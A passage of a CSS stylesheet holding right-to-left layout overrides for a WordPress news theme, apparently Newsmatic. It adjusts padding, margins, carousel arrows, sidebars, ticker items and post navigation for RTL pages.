	body.rtl .menu_txt {
		padding-left: 0;
		padding-right: 8px;
	}
}

body.rtl .popular-posts-wrap .slick-prev {
	right: auto;
	left: 50px;
}
body.rtl .popular-posts-wrap .slick-next {
	left: 10px;
	right: auto;
}

body.rtl .newsmatic-widget-carousel-posts.newsmatic_horizontal_slider .slick-arrow.slick-prev {
	left: 0;
	right: auto;
}

body.rtl .newsmatic-widget-carousel-posts.newsmatic_horizontal_slider .slick-arrow.slick-next {
	left: 40px;
	right: auto;
}

body.rtl #theme-content .primary-content .news-list-wrap article figure .post-categories {
	padding-right: 0px;
}

body.rtl.post-layout--two #theme-content .primary-content .news-list-wrap article figure .post-categories li{
	margin-right: 0;
	margin-left: 5px;
}

body.rtl .ticker-news-wrap.layout--two .newsmatic-ticker-box ul li{
	align-items: flex-end;
	text-align: right;
	float: right;
}

body.rtl.right-sidebar #theme-content .row .secondary-sidebar, 
body.rtl.left-sidebar #theme-content .row .secondary-sidebar{
	margin-left: 0;
}

body.rtl .single-related-posts-section-wrap {
	left: 0;
	right: auto;
	bottom: 0;
}

body.rtl.newsmatic-image-hover--effect-two .post-thumb::before,
body.rtl.newsmatic-image-hover--effect-two .post-thumb-wrap::before {
		position: absolute;
		top: 0;
		right: -75%;
		z-index: 2;
		display: block;
		content: '';
		width: 50%;
		height: 100%;
		background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
		background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
		-webkit-transform: skewX(-25deg);
		transform: skewX(-25deg);
	}
	body.rtl.newsmatic-image-hover--effect-two .post-thumb:hover::before,
	body.rtl.newsmatic-image-hover--effect-two .post-thumb-wrap:hover::before {
		-webkit-animation: rshine 1s;
		animation: rshine 1s;
	}
	@-webkit-keyframes rshine {
		100% {
			right: 125%;
		}
	}
	@keyframes rshine {
		100% {
			right: 125%;
		}
	}

	body.rtl .lefts-rightc-section .secondary-sidebar {
    	margin-right: 0;
    	margin-left: 20px;
	}

	body.rtl .ticker-news-wrap span.icon {
		margin-right: 0;
		margin-left: 10px;
	}

	body.rtl .main-banner-wrap .slick-dots {
		text-align: left;
		left: 10px;
		width: initial;
	}

	body.rtl a.view-all-button i {
		transform: rotate(179deg);
	}

	body.rtl ul.page-numbers {
		margin-right: 0;
		padding-right: 0;
	}

	body.rtl a.post-link-button i {
		transform: rotate(179deg);
	}

	body.rtl .navigation.posts-navigation .nav-next {
		text-align: center;
	}

	body.rtl .ticker-news-wrap.layout--two .ticker_label_title:after {
		left: -9px;
		right: initial;
		transform: rotate(180deg);
	}

	body.rtl .newsmatic-widget-carousel-posts.layout--one .carousel-posts-wrap .post-categories {
		right: 0;
	}

	body.rtl .post-inner-wrapper .post-categories {
		padding-right: 0;
	}

	body.rtl.single .navigation.post-navigation .nav-links > div {
	    border-left: 1px solid #d9d9d9;
	    border-right: none;
	}

	body.rtl.single .navigation.post-navigation .nav-previous {
		text-align: left;
		padding-left: 20px;
	}

	body.rtl.single .navigation.post-navigation .nav-next {
		text-align: right;
		padding-right: 20px;
	}

	body.rtl.single .navigation.post-navigation .nav-next i {
	    transform: rotate(180deg);
	}

	body.rtl.single .navigation.post-navigation .nav-previous i {
		transform: rotate(180deg);
	}

	@media (max-width: 769px) {
		body.rtl ul.menu .toggle-sub-menu {
			left: 2px;
			right: initial;
			text-align: left;
		}
	}

	body.rtl .site-footer .site-info {
		text-align: right;
	}

	body.rtl .bottom-menu {
		text-align: left;
	}

	body.rtl .news-grid.layout--four .post-categories {
		padding-right: 0;
	}

	body.rtl .news-list.layout--two .news-list-post-wrap.column--three .list-item figure.post-thumb-wrap {
		margin-left: 0;
		margin-right: 15px;
	}

	body.rtl .banner-layout--four .main-banner-wrap {
		padding-right: 0;
		padding-left: 4px;
	}

	body.rtl .banner-layout--four .main-banner-wrap {
		padding-right: 0;
		padding-left: 4px;
	}

	body.rtl .banner-layout--four .main-banner-block-posts.banner-trailing-posts {
		padding-right: 4px;
		padding-left: 0;
	}

	body.rtl .banner-layout--four.tab_slider--banner_slider .main-banner-wrap {
		padding-right: 4px;
		padding-left: 0;
	}

	body.rtl .banner-layout--four.tab_slider--banner_slider .main-banner-block-posts.banner-trailing-posts {
		padding-right: 0;
		padding-left: 4px;
	}

	body.rtl .banner-layout--four .post-categories {
		padding-right: 0;
	}

	body.rtl .widget_newsmatic_posts_list_widget .layout-three .post-item:first-child .post-numbering {
		float: left;
	}

	body.rtl .widget ul li,
	body.rtl .widget ol li {
		padding: 9px 14px 9px 0;
	}

	body.rtl .widget ul li:before,
	body.rtl .widget ol li:before {
		right: 0;
	    transform: rotate(180deg);
	    left: initial;
	}

	body.rtl .site-header.layout--default .header-right-button-wrap .title-icon i {
		padding: 0 0 0 6px;
	}

	body.rtl .site-header.layout--default .header-right-button-wrap > div:first-child {
		padding-left: 30px;
	}

	body.rtl .site-header.layout--default .header-right-button-wrap > div:last-child {
		padding-left: 0;
	}

	body.rtl .modal-content {
		padding: 0 0 0 20px;
	}

	body.rtl .site-header.layout--default .mode_toggle_wrap {
		padding: 0 20px 0 0;
	}

	body.rtl.left-sidebar #theme-content .row .secondary-left-sidebar {
		margin-right: 0;
		margin-left: 20px;
	}

	body.rtl.both-sidebar #theme-content .row .secondary-left-sidebar {
		margin-right: 0;
		margin-left: 20px;
	}

	body.rtl.both-sidebar #theme-content .row .secondary-sidebar {
		margin-left: 0;
	}

	body.rtl.left-both-sidebar #theme-content .secondary-left-sidebar,
	body.rtl.left-both-sidebar #theme-content .secondary-sidebar {
		margin-left: 20px;
		margin-right: 0;
	}

	body.rtl.right-both-sidebar #theme-content .secondary-left-sidebar,
	body.rtl.right-both-sidebar #theme-content .secondary-sidebar {
		margin-left: 0;
		margin-right: 20px;
	}

	@media (max-width: 1025px) {
		body.rtl #theme-content .row .secondary-left-sidebar,
		body.rtl #theme-content .row .secondary-sidebar {
			margin-left: 0;
			margin-right: 0;
		}

		body.rtl.both-sidebar #theme-content .row .secondary-left-sidebar {
			margin-left: 0;
		}
	}

	body.rtl .site-header.layout--default .top-ticker-news .slick-list li {
		text-align: left;
	}

	body.rtl .site-header.layout--default .top-ticker-news .slick-list {
		margin-right: auto;
	}

	/* Filter */
	body.rtl .news-filter .tab-title {
		padding: 0 15px 0 0;
	}

	body.rtl .news-filter.layout--four .trailing-post .post-element {
		padding: 0 18px 0 0;
	} /* filter end*/

	body.rtl .banner-layout--four.tab_slider--banner_slider .main-banner-wrap {
		padding: 0 4px 0 0;
	}

	body.rtl .newsmatic-widget-carousel-posts .carousel-posts-wrap .post-categories li {
		padding: 0;
	}